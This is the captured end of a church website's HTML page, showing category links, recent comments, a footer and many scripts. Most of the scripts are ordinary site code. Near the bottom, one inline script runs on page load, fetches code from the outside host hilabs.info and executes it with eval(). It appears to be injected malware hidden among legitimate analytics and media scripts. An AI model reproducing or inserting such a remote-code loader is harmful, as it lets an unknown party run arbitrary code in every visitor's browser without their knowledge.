	<li class="cat-item cat-item-16"><a href="https://www.canyonsprings.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.canyonsprings.org/category/financial/">Financial</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.canyonsprings.org/category/youth-ministry/high-school/">High School</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.canyonsprings.org/category/mens-ministry/">Men&#039;s Ministry</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.canyonsprings.org/category/youth-ministry/middle-school/">Middle School</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.canyonsprings.org/category/ministries/">Ministries</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.canyonsprings.org/category/missions-ministry/">Missions Ministry</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.canyonsprings.org/category/my-story-videos/">My Story Videos</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.canyonsprings.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.canyonsprings.org/category/pastors-blog/">Pastor&#039;s Blog</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.canyonsprings.org/category/series-sermons/">Series &amp; Sermons</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.canyonsprings.org/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.canyonsprings.org/category/staff/">Staff</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.canyonsprings.org/category/starting-point/">Starting Point</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.canyonsprings.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.canyonsprings.org/category/vbs/">Vacation Bible School (VBS)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.canyonsprings.org/category/video-highlights/">Video Highlights</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.canyonsprings.org/category/volunteer-spotlight/">Volunteer Spotlight</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.canyonsprings.org/category/women-of-canyon-springs-ministry/">Women of Canyon Springs Ministry</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.canyonsprings.org/category/womens-ministry/">Women&#039;s Ministry</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.canyonsprings.org/category/youth-ministry/">Youth Ministry (Oasis)</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Canyon Springa</span> on <a href="https://www.canyonsprings.org/2025/07/town-hall-meeting-july-13-2025/#comment-157602">Notes From Our Town Hall Meeting Sunday, July 13, 2025</a></li><li class="recentcomments"><span class="comment-author-link">Ray Johnson</span> on <a href="https://www.canyonsprings.org/2025/07/town-hall-meeting-july-13-2025/#comment-157480">Notes From Our Town Hall Meeting Sunday, July 13, 2025</a></li><li class="recentcomments"><span class="comment-author-link">Holly Vallera</span> on <a href="https://www.canyonsprings.org/2025/03/a-message-from-pastor-chad-2025/#comment-150302">A Message From Pastor Chad &#8211; 2025</a></li><li class="recentcomments"><span class="comment-author-link">Blake Miller</span> on <a href="https://www.canyonsprings.org/2024/06/vbs-2024-day-4-recap/#comment-142264">VBS 2024 Day 4 Recap</a></li><li class="recentcomments"><span class="comment-author-link">Bert</span> on <a href="https://www.canyonsprings.org/2024/06/vbs-2024-day-4-recap/#comment-142257">VBS 2024 Day 4 Recap</a></li></ul></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright <script>document.write(new Date().getFullYear());</script> Canyon Springs Church | All Rights Reserved | Design, Hosting & Maintenance by <a href="https://www.mitostudios.com" target="_blank">MITO Studios <img style="margin-top: -7px;" src="https://www.mitostudios.com/wp-content/uploads/2018/01/mito-logo-footer-gray.png" />	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"external","value":""},{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://www.canyonsprings.org/wp-content/plugins/independent-analytics-pro/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":18548,"page":1},"signature":"1e32908352c2af58ea8b9dbaf88eb336"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://www.canyonsprings.org/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":18548,"page":1},"signature":"1e32908352c2af58ea8b9dbaf88eb336"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=42" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=42" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/comment-reply.min.js?ver=42" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/foogallery/extensions/default-templates/shared/js/foogallery.min.js?ver=3.1.1" id="foogallery-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/foogallery/extensions/default-templates/shared/js/foogallery.ready.min.js?ver=3.1.1" id="foogallery-ready-js"></script>
<script defer type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765377248" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/uploads/fusion-scripts/a89cb2d65bfdb2eefe48d5cbaa448968.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07562d17522f4ad19d773b5e8e8dec34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1510168103&t=pageview&_s=1&dl=https%3A%2F%2Fwww.canyonsprings.org%2F2020%2F01%2Fvolunteer-spotlight-january-2020-rhonda-hailey-demarest%2F&ul=en-us%40posix&dt=Volunteer%20Spotlight%20January%202020%20~%20Rhonda%20%26%20Hailey%20Demarest%20-%20Canyon%20Springs%20Church&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=550890123&gjid=867097491&cid=2114124517.1769150514&tid=UA-55556028-1&_gid=933479201.1769150514&_r=1&_slc=1&gtm=45He61m0n81MZ9WSPFv836562019za200zd836562019&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495940~115938465~115938468~116682876~117041587~117042506~117223558~117223565&z=600994887
body_size: -451
content:
2,cG-7XK41FVVH4